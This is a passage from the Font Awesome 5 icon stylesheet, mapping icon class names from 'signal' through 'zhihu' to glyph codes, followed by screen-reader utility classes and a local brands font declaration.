   content: "\f2f5"; }

 .fa-signal:before {
   content: "\f012"; }

 .fa-signal-1:before {
   content: "\f68c"; }

 .fa-signal-2:before {
   content: "\f68d"; }

 .fa-signal-3:before {
   content: "\f68e"; }

 .fa-signal-4:before {
   content: "\f68f"; }

 .fa-signal-alt:before {
   content: "\f690"; }

 .fa-signal-alt-1:before {
   content: "\f691"; }

 .fa-signal-alt-2:before {
   content: "\f692"; }

 .fa-signal-alt-3:before {
   content: "\f693"; }

 .fa-signal-alt-slash:before {
   content: "\f694"; }

 .fa-signal-slash:before {
   content: "\f695"; }

 .fa-signal-stream:before {
   content: "\f8dd"; }

 .fa-signature:before {
   content: "\f5b7"; }

 .fa-sim-card:before {
   content: "\f7c4"; }

 .fa-simplybuilt:before {
   content: "\f215"; }

 .fa-sink:before {
   content: "\e06d"; }

 .fa-siren:before {
   content: "\e02d"; }

 .fa-siren-on:before {
   content: "\e02e"; }

 .fa-sistrix:before {
   content: "\f3ee"; }

 .fa-sitemap:before {
   content: "\f0e8"; }

 .fa-sith:before {
   content: "\f512"; }

 .fa-skating:before {
   content: "\f7c5"; }

 .fa-skeleton:before {
   content: "\f620"; }

 .fa-sketch:before {
   content: "\f7c6"; }

 .fa-ski-jump:before {
   content: "\f7c7"; }

 .fa-ski-lift:before {
   content: "\f7c8"; }

 .fa-skiing:before {
   content: "\f7c9"; }

 .fa-skiing-nordic:before {
   content: "\f7ca"; }

 .fa-skull:before {
   content: "\f54c"; }

 .fa-skull-cow:before {
   content: "\f8de"; }

 .fa-skull-crossbones:before {
   content: "\f714"; }

 .fa-skyatlas:before {
   content: "\f216"; }

 .fa-skype:before {
   content: "\f17e"; }

 .fa-slack:before {
   content: "\f198"; }

 .fa-slack-hash:before {
   content: "\f3ef"; }

 .fa-slash:before {
   content: "\f715"; }

 .fa-sledding:before {
   content: "\f7cb"; }

 .fa-sleigh:before {
   content: "\f7cc"; }

 .fa-sliders-h:before {
   content: "\f1de"; }

 .fa-sliders-h-square:before {
   content: "\f3f0"; }

 .fa-sliders-v:before {
   content: "\f3f1"; }

 .fa-sliders-v-square:before {
   content: "\f3f2"; }

 .fa-slideshare:before {
   content: "\f1e7"; }

 .fa-smile:before {
   content: "\f118"; }

 .fa-smile-beam:before {
   content: "\f5b8"; }

 .fa-smile-plus:before {
   content: "\f5b9"; }

 .fa-smile-wink:before {
   content: "\f4da"; }

 .fa-smog:before {
   content: "\f75f"; }

 .fa-smoke:before {
   content: "\f760"; }

 .fa-smoking:before {
   content: "\f48d"; }

 .fa-smoking-ban:before {
   content: "\f54d"; }

 .fa-sms:before {
   content: "\f7cd"; }

 .fa-snake:before {
   content: "\f716"; }

 .fa-snapchat:before {
   content: "\f2ab"; }

 .fa-snapchat-ghost:before {
   content: "\f2ac"; }

 .fa-snapchat-square:before {
   content: "\f2ad"; }

 .fa-snooze:before {
   content: "\f880"; }

 .fa-snow-blowing:before {
   content: "\f761"; }

 .fa-snowboarding:before {
   content: "\f7ce"; }

 .fa-snowflake:before {
   content: "\f2dc"; }

 .fa-snowflakes:before {
   content: "\f7cf"; }

 .fa-snowman:before {
   content: "\f7d0"; }

 .fa-snowmobile:before {
   content: "\f7d1"; }

 .fa-snowplow:before {
   content: "\f7d2"; }

 .fa-soap:before {
   content: "\e06e"; }

 .fa-socks:before {
   content: "\f696"; }

 .fa-solar-panel:before {
   content: "\f5ba"; }

 .fa-solar-system:before {
   content: "\e02f"; }

 .fa-sort:before {
   content: "\f0dc"; }

 .fa-sort-alpha-down:before {
   content: "\f15d"; }

 .fa-sort-alpha-down-alt:before {
   content: "\f881"; }

 .fa-sort-alpha-up:before {
   content: "\f15e"; }

 .fa-sort-alpha-up-alt:before {
   content: "\f882"; }

 .fa-sort-alt:before {
   content: "\f883"; }

 .fa-sort-amount-down:before {
   content: "\f160"; }

 .fa-sort-amount-down-alt:before {
   content: "\f884"; }

 .fa-sort-amount-up:before {
   content: "\f161"; }

 .fa-sort-amount-up-alt:before {
   content: "\f885"; }

 .fa-sort-circle:before {
   content: "\e030"; }

 .fa-sort-circle-down:before {
   content: "\e031"; }

 .fa-sort-circle-up:before {
   content: "\e032"; }

 .fa-sort-down:before {
   content: "\f0dd"; }

 .fa-sort-numeric-down:before {
   content: "\f162"; }

 .fa-sort-numeric-down-alt:before {
   content: "\f886"; }

 .fa-sort-numeric-up:before {
   content: "\f163"; }

 .fa-sort-numeric-up-alt:before {
   content: "\f887"; }

 .fa-sort-shapes-down:before {
   content: "\f888"; }

 .fa-sort-shapes-down-alt:before {
   content: "\f889"; }

 .fa-sort-shapes-up:before {
   content: "\f88a"; }

 .fa-sort-shapes-up-alt:before {
   content: "\f88b"; }

 .fa-sort-size-down:before {
   content: "\f88c"; }

 .fa-sort-size-down-alt:before {
   content: "\f88d"; }

 .fa-sort-size-up:before {
   content: "\f88e"; }

 .fa-sort-size-up-alt:before {
   content: "\f88f"; }

 .fa-sort-up:before {
   content: "\f0de"; }

 .fa-soundcloud:before {
   content: "\f1be"; }

 .fa-soup:before {
   content: "\f823"; }

 .fa-sourcetree:before {
   content: "\f7d3"; }

 .fa-spa:before {
   content: "\f5bb"; }

 .fa-space-shuttle:before {
   content: "\f197"; }

 .fa-space-station-moon:before {
   content: "\e033"; }

 .fa-space-station-moon-alt:before {
   content: "\e034"; }

 .fa-spade:before {
   content: "\f2f4"; }

 .fa-sparkles:before {
   content: "\f890"; }

 .fa-speakap:before {
   content: "\f3f3"; }

 .fa-speaker:before {
   content: "\f8df"; }

 .fa-speaker-deck:before {
   content: "\f83c"; }

 .fa-speakers:before {
   content: "\f8e0"; }

 .fa-spell-check:before {
   content: "\f891"; }

 .fa-spider:before {
   content: "\f717"; }

 .fa-spider-black-widow:before {
   content: "\f718"; }

 .fa-spider-web:before {
   content: "\f719"; }

 .fa-spinner:before {
   content: "\f110"; }

 .fa-spinner-third:before {
   content: "\f3f4"; }

 .fa-splotch:before {
   content: "\f5bc"; }

 .fa-spotify:before {
   content: "\f1bc"; }

 .fa-spray-can:before {
   content: "\f5bd"; }

 .fa-sprinkler:before {
   content: "\e035"; }

 .fa-square:before {
   content: "\f0c8"; }

 .fa-square-full:before {
   content: "\f45c"; }

 .fa-square-root:before {
   content: "\f697"; }

 .fa-square-root-alt:before {
   content: "\f698"; }

 .fa-squarespace:before {
   content: "\f5be"; }

 .fa-squirrel:before {
   content: "\f71a"; }

 .fa-stack-exchange:before {
   content: "\f18d"; }

 .fa-stack-overflow:before {
   content: "\f16c"; }

 .fa-stackpath:before {
   content: "\f842"; }

 .fa-staff:before {
   content: "\f71b"; }

 .fa-stamp:before {
   content: "\f5bf"; }

 .fa-star:before {
   content: "\f005"; }

 .fa-star-and-crescent:before {
   content: "\f699"; }

 .fa-star-christmas:before {
   content: "\f7d4"; }

 .fa-star-exclamation:before {
   content: "\f2f3"; }

 .fa-star-half:before {
   content: "\f089"; }

 .fa-star-half-alt:before {
   content: "\f5c0"; }

 .fa-star-of-david:before {
   content: "\f69a"; }

 .fa-star-of-life:before {
   content: "\f621"; }

 .fa-star-shooting:before {
   content: "\e036"; }

 .fa-starfighter:before {
   content: "\e037"; }

 .fa-starfighter-alt:before {
   content: "\e038"; }

 .fa-stars:before {
   content: "\f762"; }

 .fa-starship:before {
   content: "\e039"; }

 .fa-starship-freighter:before {
   content: "\e03a"; }

 .fa-staylinked:before {
   content: "\f3f5"; }

 .fa-steak:before {
   content: "\f824"; }

 .fa-steam:before {
   content: "\f1b6"; }

 .fa-steam-square:before {
   content: "\f1b7"; }

 .fa-steam-symbol:before {
   content: "\f3f6"; }

 .fa-steering-wheel:before {
   content: "\f622"; }

 .fa-step-backward:before {
   content: "\f048"; }

 .fa-step-forward:before {
   content: "\f051"; }

 .fa-stethoscope:before {
   content: "\f0f1"; }

 .fa-sticker-mule:before {
   content: "\f3f7"; }

 .fa-sticky-note:before {
   content: "\f249"; }

 .fa-stocking:before {
   content: "\f7d5"; }

 .fa-stomach:before {
   content: "\f623"; }

 .fa-stop:before {
   content: "\f04d"; }

 .fa-stop-circle:before {
   content: "\f28d"; }

 .fa-stopwatch:before {
   content: "\f2f2"; }

 .fa-stopwatch-20:before {
   content: "\e06f"; }

 .fa-store:before {
   content: "\f54e"; }

 .fa-store-alt:before {
   content: "\f54f"; }

 .fa-store-alt-slash:before {
   content: "\e070"; }

 .fa-store-slash:before {
   content: "\e071"; }

 .fa-strava:before {
   content: "\f428"; }

 .fa-stream:before {
   content: "\f550"; }

 .fa-street-view:before {
   content: "\f21d"; }

 .fa-stretcher:before {
   content: "\f825"; }

 .fa-strikethrough:before {
   content: "\f0cc"; }

 .fa-stripe:before {
   content: "\f429"; }

 .fa-stripe-s:before {
   content: "\f42a"; }

 .fa-stroopwafel:before {
   content: "\f551"; }

 .fa-studiovinari:before {
   content: "\f3f8"; }

 .fa-stumbleupon:before {
   content: "\f1a4"; }

 .fa-stumbleupon-circle:before {
   content: "\f1a3"; }

 .fa-subscript:before {
   content: "\f12c"; }

 .fa-subway:before {
   content: "\f239"; }

 .fa-suitcase:before {
   content: "\f0f2"; }

 .fa-suitcase-rolling:before {
   content: "\f5c1"; }

 .fa-sun:before {
   content: "\f185"; }

 .fa-sun-cloud:before {
   content: "\f763"; }

 .fa-sun-dust:before {
   content: "\f764"; }

 .fa-sun-haze:before {
   content: "\f765"; }

 .fa-sunglasses:before {
   content: "\f892"; }

 .fa-sunrise:before {
   content: "\f766"; }

 .fa-sunset:before {
   content: "\f767"; }

 .fa-superpowers:before {
   content: "\f2dd"; }

 .fa-superscript:before {
   content: "\f12b"; }

 .fa-supple:before {
   content: "\f3f9"; }

 .fa-surprise:before {
   content: "\f5c2"; }

 .fa-suse:before {
   content: "\f7d6"; }

 .fa-swatchbook:before {
   content: "\f5c3"; }

 .fa-swift:before {
   content: "\f8e1"; }

 .fa-swimmer:before {
   content: "\f5c4"; }

 .fa-swimming-pool:before {
   content: "\f5c5"; }

 .fa-sword:before {
   content: "\f71c"; }

 .fa-sword-laser:before {
   content: "\e03b"; }

 .fa-sword-laser-alt:before {
   content: "\e03c"; }

 .fa-swords:before {
   content: "\f71d"; }

 .fa-swords-laser:before {
   content: "\e03d"; }

 .fa-symfony:before {
   content: "\f83d"; }

 .fa-synagogue:before {
   content: "\f69b"; }

 .fa-sync:before {
   content: "\f021"; }

 .fa-sync-alt:before {
   content: "\f2f1"; }

 .fa-syringe:before {
   content: "\f48e"; }

 .fa-table:before {
   content: "\f0ce"; }

 .fa-table-tennis:before {
   content: "\f45d"; }

 .fa-tablet:before {
   content: "\f10a"; }

 .fa-tablet-alt:before {
   content: "\f3fa"; }

 .fa-tablet-android:before {
   content: "\f3fb"; }

 .fa-tablet-android-alt:before {
   content: "\f3fc"; }

 .fa-tablet-rugged:before {
   content: "\f48f"; }

 .fa-tablets:before {
   content: "\f490"; }

 .fa-tachometer:before {
   content: "\f0e4"; }

 .fa-tachometer-alt:before {
   content: "\f3fd"; }

 .fa-tachometer-alt-average:before {
   content: "\f624"; }

 .fa-tachometer-alt-fast:before {
   content: "\f625"; }

 .fa-tachometer-alt-fastest:before {
   content: "\f626"; }

 .fa-tachometer-alt-slow:before {
   content: "\f627"; }

 .fa-tachometer-alt-slowest:before {
   content: "\f628"; }

 .fa-tachometer-average:before {
   content: "\f629"; }

 .fa-tachometer-fast:before {
   content: "\f62a"; }

 .fa-tachometer-fastest:before {
   content: "\f62b"; }

 .fa-tachometer-slow:before {
   content: "\f62c"; }

 .fa-tachometer-slowest:before {
   content: "\f62d"; }

 .fa-taco:before {
   content: "\f826"; }

 .fa-tag:before {
   content: "\f02b"; }

 .fa-tags:before {
   content: "\f02c"; }

 .fa-tally:before {
   content: "\f69c"; }

 .fa-tanakh:before {
   content: "\f827"; }

 .fa-tape:before {
   content: "\f4db"; }

 .fa-tasks:before {
   content: "\f0ae"; }

 .fa-tasks-alt:before {
   content: "\f828"; }

 .fa-taxi:before {
   content: "\f1ba"; }

 .fa-teamspeak:before {
   content: "\f4f9"; }

 .fa-teeth:before {
   content: "\f62e"; }

 .fa-teeth-open:before {
   content: "\f62f"; }

 .fa-telegram:before {
   content: "\f2c6"; }

 .fa-telegram-plane:before {
   content: "\f3fe"; }

 .fa-telescope:before {
   content: "\e03e"; }

 .fa-temperature-down:before {
   content: "\e03f"; }

 .fa-temperature-frigid:before {
   content: "\f768"; }

 .fa-temperature-high:before {
   content: "\f769"; }

 .fa-temperature-hot:before {
   content: "\f76a"; }

 .fa-temperature-low:before {
   content: "\f76b"; }

 .fa-temperature-up:before {
   content: "\e040"; }

 .fa-tencent-weibo:before {
   content: "\f1d5"; }

 .fa-tenge:before {
   content: "\f7d7"; }

 .fa-tennis-ball:before {
   content: "\f45e"; }

 .fa-terminal:before {
   content: "\f120"; }

 .fa-text:before {
   content: "\f893"; }

 .fa-text-height:before {
   content: "\f034"; }

 .fa-text-size:before {
   content: "\f894"; }

 .fa-text-width:before {
   content: "\f035"; }

 .fa-th:before {
   content: "\f00a"; }

 .fa-th-large:before {
   content: "\f009"; }

 .fa-th-list:before {
   content: "\f00b"; }

 .fa-the-red-yeti:before {
   content: "\f69d"; }

 .fa-theater-masks:before {
   content: "\f630"; }

 .fa-themeco:before {
   content: "\f5c6"; }

 .fa-themeisle:before {
   content: "\f2b2"; }

 .fa-thermometer:before {
   content: "\f491"; }

 .fa-thermometer-empty:before {
   content: "\f2cb"; }

 .fa-thermometer-full:before {
   content: "\f2c7"; }

 .fa-thermometer-half:before {
   content: "\f2c9"; }

 .fa-thermometer-quarter:before {
   content: "\f2ca"; }

 .fa-thermometer-three-quarters:before {
   content: "\f2c8"; }

 .fa-theta:before {
   content: "\f69e"; }

 .fa-think-peaks:before {
   content: "\f731"; }

 .fa-thumbs-down:before {
   content: "\f165"; }

 .fa-thumbs-up:before {
   content: "\f164"; }

 .fa-thumbtack:before {
   content: "\f08d"; }

 .fa-thunderstorm:before {
   content: "\f76c"; }

 .fa-thunderstorm-moon:before {
   content: "\f76d"; }

 .fa-thunderstorm-sun:before {
   content: "\f76e"; }

 .fa-ticket:before {
   content: "\f145"; }

 .fa-ticket-alt:before {
   content: "\f3ff"; }

 .fa-tiktok:before {
   content: "\e07b"; }

 .fa-tilde:before {
   content: "\f69f"; }

 .fa-times:before {
   content: "\f00d"; }

 .fa-times-circle:before {
   content: "\f057"; }

 .fa-times-hexagon:before {
   content: "\f2ee"; }

 .fa-times-octagon:before {
   content: "\f2f0"; }

 .fa-times-square:before {
   content: "\f2d3"; }

 .fa-tint:before {
   content: "\f043"; }

 .fa-tint-slash:before {
   content: "\f5c7"; }

 .fa-tire:before {
   content: "\f631"; }

 .fa-tire-flat:before {
   content: "\f632"; }

 .fa-tire-pressure-warning:before {
   content: "\f633"; }

 .fa-tire-rugged:before {
   content: "\f634"; }

 .fa-tired:before {
   content: "\f5c8"; }

 .fa-toggle-off:before {
   content: "\f204"; }

 .fa-toggle-on:before {
   content: "\f205"; }

 .fa-toilet:before {
   content: "\f7d8"; }

 .fa-toilet-paper:before {
   content: "\f71e"; }

 .fa-toilet-paper-alt:before {
   content: "\f71f"; }

 .fa-toilet-paper-slash:before {
   content: "\e072"; }

 .fa-tombstone:before {
   content: "\f720"; }

 .fa-tombstone-alt:before {
   content: "\f721"; }

 .fa-toolbox:before {
   content: "\f552"; }

 .fa-tools:before {
   content: "\f7d9"; }

 .fa-tooth:before {
   content: "\f5c9"; }

 .fa-toothbrush:before {
   content: "\f635"; }

 .fa-torah:before {
   content: "\f6a0"; }

 .fa-torii-gate:before {
   content: "\f6a1"; }

 .fa-tornado:before {
   content: "\f76f"; }

 .fa-tractor:before {
   content: "\f722"; }

 .fa-trade-federation:before {
   content: "\f513"; }

 .fa-trademark:before {
   content: "\f25c"; }

 .fa-traffic-cone:before {
   content: "\f636"; }

 .fa-traffic-light:before {
   content: "\f637"; }

 .fa-traffic-light-go:before {
   content: "\f638"; }

 .fa-traffic-light-slow:before {
   content: "\f639"; }

 .fa-traffic-light-stop:before {
   content: "\f63a"; }

 .fa-trailer:before {
   content: "\e041"; }

 .fa-train:before {
   content: "\f238"; }

 .fa-tram:before {
   content: "\f7da"; }

 .fa-transgender:before {
   content: "\f224"; }

 .fa-transgender-alt:before {
   content: "\f225"; }

 .fa-transporter:before {
   content: "\e042"; }

 .fa-transporter-1:before {
   content: "\e043"; }

 .fa-transporter-2:before {
   content: "\e044"; }

 .fa-transporter-3:before {
   content: "\e045"; }

 .fa-transporter-empty:before {
   content: "\e046"; }

 .fa-trash:before {
   content: "\f1f8"; }

 .fa-trash-alt:before {
   content: "\f2ed"; }

 .fa-trash-restore:before {
   content: "\f829"; }

 .fa-trash-restore-alt:before {
   content: "\f82a"; }

 .fa-trash-undo:before {
   content: "\f895"; }

 .fa-trash-undo-alt:before {
   content: "\f896"; }

 .fa-treasure-chest:before {
   content: "\f723"; }

 .fa-tree:before {
   content: "\f1bb"; }

 .fa-tree-alt:before {
   content: "\f400"; }

 .fa-tree-christmas:before {
   content: "\f7db"; }

 .fa-tree-decorated:before {
   content: "\f7dc"; }

 .fa-tree-large:before {
   content: "\f7dd"; }

 .fa-tree-palm:before {
   content: "\f82b"; }

 .fa-trees:before {
   content: "\f724"; }

 .fa-trello:before {
   content: "\f181"; }

 .fa-triangle:before {
   content: "\f2ec"; }

 .fa-triangle-music:before {
   content: "\f8e2"; }

 .fa-tripadvisor:before {
   content: "\f262"; }

 .fa-trophy:before {
   content: "\f091"; }

 .fa-trophy-alt:before {
   content: "\f2eb"; }

 .fa-truck:before {
   content: "\f0d1"; }

 .fa-truck-container:before {
   content: "\f4dc"; }

 .fa-truck-couch:before {
   content: "\f4dd"; }

 .fa-truck-loading:before {
   content: "\f4de"; }

 .fa-truck-monster:before {
   content: "\f63b"; }

 .fa-truck-moving:before {
   content: "\f4df"; }

 .fa-truck-pickup:before {
   content: "\f63c"; }

 .fa-truck-plow:before {
   content: "\f7de"; }

 .fa-truck-ramp:before {
   content: "\f4e0"; }

 .fa-trumpet:before {
   content: "\f8e3"; }

 .fa-tshirt:before {
   content: "\f553"; }

 .fa-tty:before {
   content: "\f1e4"; }

 .fa-tumblr:before {
   content: "\f173"; }

 .fa-tumblr-square:before {
   content: "\f174"; }

 .fa-turkey:before {
   content: "\f725"; }

 .fa-turntable:before {
   content: "\f8e4"; }

 .fa-turtle:before {
   content: "\f726"; }

 .fa-tv:before {
   content: "\f26c"; }

 .fa-tv-alt:before {
   content: "\f8e5"; }

 .fa-tv-music:before {
   content: "\f8e6"; }

 .fa-tv-retro:before {
   content: "\f401"; }

 .fa-twitch:before {
   content: "\f1e8"; }

 .fa-twitter:before {
   content: "\f099"; }

 .fa-twitter-square:before {
   content: "\f081"; }

 .fa-typewriter:before {
   content: "\f8e7"; }

 .fa-typo3:before {
   content: "\f42b"; }

 .fa-uber:before {
   content: "\f402"; }

 .fa-ubuntu:before {
   content: "\f7df"; }

 .fa-ufo:before {
   content: "\e047"; }

 .fa-ufo-beam:before {
   content: "\e048"; }

 .fa-uikit:before {
   content: "\f403"; }

 .fa-umbraco:before {
   content: "\f8e8"; }

 .fa-umbrella:before {
   content: "\f0e9"; }

 .fa-umbrella-beach:before {
   content: "\f5ca"; }

 .fa-uncharted:before {
   content: "\e084"; }

 .fa-underline:before {
   content: "\f0cd"; }

 .fa-undo:before {
   content: "\f0e2"; }

 .fa-undo-alt:before {
   content: "\f2ea"; }

 .fa-unicorn:before {
   content: "\f727"; }

 .fa-union:before {
   content: "\f6a2"; }

 .fa-uniregistry:before {
   content: "\f404"; }

 .fa-unity:before {
   content: "\e049"; }

 .fa-universal-access:before {
   content: "\f29a"; }

 .fa-university:before {
   content: "\f19c"; }

 .fa-unlink:before {
   content: "\f127"; }

 .fa-unlock:before {
   content: "\f09c"; }

 .fa-unlock-alt:before {
   content: "\f13e"; }

 .fa-unsplash:before {
   content: "\e07c"; }

 .fa-untappd:before {
   content: "\f405"; }

 .fa-upload:before {
   content: "\f093"; }

 .fa-ups:before {
   content: "\f7e0"; }

 .fa-usb:before {
   content: "\f287"; }

 .fa-usb-drive:before {
   content: "\f8e9"; }

 .fa-usd-circle:before {
   content: "\f2e8"; }

 .fa-usd-square:before {
   content: "\f2e9"; }

 .fa-user:before {
   content: "\f007"; }

 .fa-user-alien:before {
   content: "\e04a"; }

 .fa-user-alt:before {
   content: "\f406"; }

 .fa-user-alt-slash:before {
   content: "\f4fa"; }

 .fa-user-astronaut:before {
   content: "\f4fb"; }

 .fa-user-chart:before {
   content: "\f6a3"; }

 .fa-user-check:before {
   content: "\f4fc"; }

 .fa-user-circle:before {
   content: "\f2bd"; }

 .fa-user-clock:before {
   content: "\f4fd"; }

 .fa-user-cog:before {
   content: "\f4fe"; }

 .fa-user-cowboy:before {
   content: "\f8ea"; }

 .fa-user-crown:before {
   content: "\f6a4"; }

 .fa-user-edit:before {
   content: "\f4ff"; }

 .fa-user-friends:before {
   content: "\f500"; }

 .fa-user-graduate:before {
   content: "\f501"; }

 .fa-user-hard-hat:before {
   content: "\f82c"; }

 .fa-user-headset:before {
   content: "\f82d"; }

 .fa-user-injured:before {
   content: "\f728"; }

 .fa-user-lock:before {
   content: "\f502"; }

 .fa-user-md:before {
   content: "\f0f0"; }

 .fa-user-md-chat:before {
   content: "\f82e"; }

 .fa-user-minus:before {
   content: "\f503"; }

 .fa-user-music:before {
   content: "\f8eb"; }

 .fa-user-ninja:before {
   content: "\f504"; }

 .fa-user-nurse:before {
   content: "\f82f"; }

 .fa-user-plus:before {
   content: "\f234"; }

 .fa-user-robot:before {
   content: "\e04b"; }

 .fa-user-secret:before {
   content: "\f21b"; }

 .fa-user-shield:before {
   content: "\f505"; }

 .fa-user-slash:before {
   content: "\f506"; }

 .fa-user-tag:before {
   content: "\f507"; }

 .fa-user-tie:before {
   content: "\f508"; }

 .fa-user-times:before {
   content: "\f235"; }

 .fa-user-unlock:before {
   content: "\e058"; }

 .fa-user-visor:before {
   content: "\e04c"; }

 .fa-users:before {
   content: "\f0c0"; }

 .fa-users-class:before {
   content: "\f63d"; }

 .fa-users-cog:before {
   content: "\f509"; }

 .fa-users-crown:before {
   content: "\f6a5"; }

 .fa-users-medical:before {
   content: "\f830"; }

 .fa-users-slash:before {
   content: "\e073"; }

 .fa-usps:before {
   content: "\f7e1"; }

 .fa-ussunnah:before {
   content: "\f407"; }

 .fa-utensil-fork:before {
   content: "\f2e3"; }

 .fa-utensil-knife:before {
   content: "\f2e4"; }

 .fa-utensil-spoon:before {
   content: "\f2e5"; }

 .fa-utensils:before {
   content: "\f2e7"; }

 .fa-utensils-alt:before {
   content: "\f2e6"; }

 .fa-vaadin:before {
   content: "\f408"; }

 .fa-vacuum:before {
   content: "\e04d"; }

 .fa-vacuum-robot:before {
   content: "\e04e"; }

 .fa-value-absolute:before {
   content: "\f6a6"; }

 .fa-vector-square:before {
   content: "\f5cb"; }

 .fa-venus:before {
   content: "\f221"; }

 .fa-venus-double:before {
   content: "\f226"; }

 .fa-venus-mars:before {
   content: "\f228"; }

 .fa-vest:before {
   content: "\e085"; }

 .fa-vest-patches:before {
   content: "\e086"; }

 .fa-vhs:before {
   content: "\f8ec"; }

 .fa-viacoin:before {
   content: "\f237"; }

 .fa-viadeo:before {
   content: "\f2a9"; }

 .fa-viadeo-square:before {
   content: "\f2aa"; }

 .fa-vial:before {
   content: "\f492"; }

 .fa-vials:before {
   content: "\f493"; }

 .fa-viber:before {
   content: "\f409"; }

 .fa-video:before {
   content: "\f03d"; }

 .fa-video-plus:before {
   content: "\f4e1"; }

 .fa-video-slash:before {
   content: "\f4e2"; }

 .fa-vihara:before {
   content: "\f6a7"; }

 .fa-vimeo:before {
   content: "\f40a"; }

 .fa-vimeo-square:before {
   content: "\f194"; }

 .fa-vimeo-v:before {
   content: "\f27d"; }

 .fa-vine:before {
   content: "\f1ca"; }

 .fa-violin:before {
   content: "\f8ed"; }

 .fa-virus:before {
   content: "\e074"; }

 .fa-virus-slash:before {
   content: "\e075"; }

 .fa-viruses:before {
   content: "\e076"; }

 .fa-vk:before {
   content: "\f189"; }

 .fa-vnv:before {
   content: "\f40b"; }

 .fa-voicemail:before {
   content: "\f897"; }

 .fa-volcano:before {
   content: "\f770"; }

 .fa-volleyball-ball:before {
   content: "\f45f"; }

 .fa-volume:before {
   content: "\f6a8"; }

 .fa-volume-down:before {
   content: "\f027"; }

 .fa-volume-mute:before {
   content: "\f6a9"; }

 .fa-volume-off:before {
   content: "\f026"; }

 .fa-volume-slash:before {
   content: "\f2e2"; }

 .fa-volume-up:before {
   content: "\f028"; }

 .fa-vote-nay:before {
   content: "\f771"; }

 .fa-vote-yea:before {
   content: "\f772"; }

 .fa-vr-cardboard:before {
   content: "\f729"; }

 .fa-vuejs:before {
   content: "\f41f"; }

 .fa-wagon-covered:before {
   content: "\f8ee"; }

 .fa-walker:before {
   content: "\f831"; }

 .fa-walkie-talkie:before {
   content: "\f8ef"; }

 .fa-walking:before {
   content: "\f554"; }

 .fa-wallet:before {
   content: "\f555"; }

 .fa-wand:before {
   content: "\f72a"; }

 .fa-wand-magic:before {
   content: "\f72b"; }

 .fa-warehouse:before {
   content: "\f494"; }

 .fa-warehouse-alt:before {
   content: "\f495"; }

 .fa-washer:before {
   content: "\f898"; }

 .fa-watch:before {
   content: "\f2e1"; }

 .fa-watch-calculator:before {
   content: "\f8f0"; }

 .fa-watch-fitness:before {
   content: "\f63e"; }

 .fa-watchman-monitoring:before {
   content: "\e087"; }

 .fa-water:before {
   content: "\f773"; }

 .fa-water-lower:before {
   content: "\f774"; }

 .fa-water-rise:before {
   content: "\f775"; }

 .fa-wave-sine:before {
   content: "\f899"; }

 .fa-wave-square:before {
   content: "\f83e"; }

 .fa-wave-triangle:before {
   content: "\f89a"; }

 .fa-waveform:before {
   content: "\f8f1"; }

 .fa-waveform-path:before {
   content: "\f8f2"; }

 .fa-waze:before {
   content: "\f83f"; }

 .fa-webcam:before {
   content: "\f832"; }

 .fa-webcam-slash:before {
   content: "\f833"; }

 .fa-weebly:before {
   content: "\f5cc"; }

 .fa-weibo:before {
   content: "\f18a"; }

 .fa-weight:before {
   content: "\f496"; }

 .fa-weight-hanging:before {
   content: "\f5cd"; }

 .fa-weixin:before {
   content: "\f1d7"; }

 .fa-whale:before {
   content: "\f72c"; }

 .fa-whatsapp:before {
   content: "\f232"; }

 .fa-whatsapp-square:before {
   content: "\f40c"; }

 .fa-wheat:before {
   content: "\f72d"; }

 .fa-wheelchair:before {
   content: "\f193"; }

 .fa-whistle:before {
   content: "\f460"; }

 .fa-whmcs:before {
   content: "\f40d"; }

 .fa-wifi:before {
   content: "\f1eb"; }

 .fa-wifi-1:before {
   content: "\f6aa"; }

 .fa-wifi-2:before {
   content: "\f6ab"; }

 .fa-wifi-slash:before {
   content: "\f6ac"; }

 .fa-wikipedia-w:before {
   content: "\f266"; }

 .fa-wind:before {
   content: "\f72e"; }

 .fa-wind-turbine:before {
   content: "\f89b"; }

 .fa-wind-warning:before {
   content: "\f776"; }

 .fa-window:before {
   content: "\f40e"; }

 .fa-window-alt:before {
   content: "\f40f"; }

 .fa-window-close:before {
   content: "\f410"; }

 .fa-window-frame:before {
   content: "\e04f"; }

 .fa-window-frame-open:before {
   content: "\e050"; }

 .fa-window-maximize:before {
   content: "\f2d0"; }

 .fa-window-minimize:before {
   content: "\f2d1"; }

 .fa-window-restore:before {
   content: "\f2d2"; }

 .fa-windows:before {
   content: "\f17a"; }

 .fa-windsock:before {
   content: "\f777"; }

 .fa-wine-bottle:before {
   content: "\f72f"; }

 .fa-wine-glass:before {
   content: "\f4e3"; }

 .fa-wine-glass-alt:before {
   content: "\f5ce"; }

 .fa-wix:before {
   content: "\f5cf"; }

 .fa-wizards-of-the-coast:before {
   content: "\f730"; }

 .fa-wodu:before {
   content: "\e088"; }

 .fa-wolf-pack-battalion:before {
   content: "\f514"; }

 .fa-won-sign:before {
   content: "\f159"; }

 .fa-wordpress:before {
   content: "\f19a"; }

 .fa-wordpress-simple:before {
   content: "\f411"; }

 .fa-wpbeginner:before {
   content: "\f297"; }

 .fa-wpexplorer:before {
   content: "\f2de"; }

 .fa-wpforms:before {
   content: "\f298"; }

 .fa-wpressr:before {
   content: "\f3e4"; }

 .fa-wreath:before {
   content: "\f7e2"; }

 .fa-wrench:before {
   content: "\f0ad"; }

 .fa-x-ray:before {
   content: "\f497"; }

 .fa-xbox:before {
   content: "\f412"; }

 .fa-xing:before {
   content: "\f168"; }

 .fa-xing-square:before {
   content: "\f169"; }

 .fa-y-combinator:before {
   content: "\f23b"; }

 .fa-yahoo:before {
   content: "\f19e"; }

 .fa-yammer:before {
   content: "\f840"; }

 .fa-yandex:before {
   content: "\f413"; }

 .fa-yandex-international:before {
   content: "\f414"; }

 .fa-yarn:before {
   content: "\f7e3"; }

 .fa-yelp:before {
   content: "\f1e9"; }

 .fa-yen-sign:before {
   content: "\f157"; }

 .fa-yin-yang:before {
   content: "\f6ad"; }

 .fa-yoast:before {
   content: "\f2b1"; }

 .fa-youtube:before {
   content: "\f167"; }

 .fa-youtube-square:before {
   content: "\f431"; }

 .fa-zhihu:before {
   content: "\f63f"; }

 .sr-only {
   border: 0;
   clip: rect(0, 0, 0, 0);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute;
   width: 1px; }

 .sr-only-focusable:active, .sr-only-focusable:focus {
   clip: auto;
   height: auto;
   margin: 0;
   overflow: visible;
   position: static;
   width: auto; }
 @font-face {
   font-weight: 400;
   font-style: normal;
   font-display: block;
   font-family: 'Font Awesome 5 Brands';
   src: url("../fonts/fa-brands-400.ttf") format("truetype")
 }

 .fab {
   font-weight: 400;
   font-family: 'Font Awesome 5 Brands';
